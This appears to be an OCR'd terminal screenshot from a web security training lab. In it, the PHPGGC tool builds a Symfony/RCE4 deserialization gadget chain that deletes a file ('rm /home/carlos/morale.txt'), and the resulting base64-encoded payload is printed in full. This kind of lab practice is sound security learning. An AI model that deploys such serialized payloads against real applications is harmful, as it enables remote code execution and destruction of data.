 File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/burp/phpggc]
└─$ ls
Dockerfile gadgetchains lib LICENSE phpggc README.md templates test-gc-compatibility.py
┌──(kali㉿kali)-[~/Downloads/burp/phpggc]
└─$ ./phpggc Symfony/RCE4 exec 'rm /home/carlos/morale.txt' | base64
PHP Deprecated: Creation of dynamic property PHPGGC::$options is deprecated in /home/kali/Downloads/bu
PHP Deprecated: Creation of dynamic property PHPGGC::$parameters is deprecated in /home/kali/Downloads
PHP Deprecated: Creation of dynamic property PHPGGC\Enhancement\Enhancements::$enhancements is depreca
PHP Deprecated: Creation of dynamic property PHPGGC::$enhancements is deprecated in /home/kali/Downloa
Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6
e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBk
ZWZlcnJlZCI7YToxOntpOjA7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQ2FjaGVJdGVt
IjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0g
L2hvbWUvY2FybG9zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hl
XEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHBvb2wiO086NDQ6IlN5bWZvbnlcQ29tcG9uZW50XENh
Y2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2Fj
aGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm9ueVxDb21w
b25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6ImV4ZWMi
O319Cg==
┌──(kali㉿kali)-[~/Downloads/burp/phpggc]
└─$ ls
Dockerfile gadgetchains lib LICENSE phpggc README.md templates test-gc-compatibility.py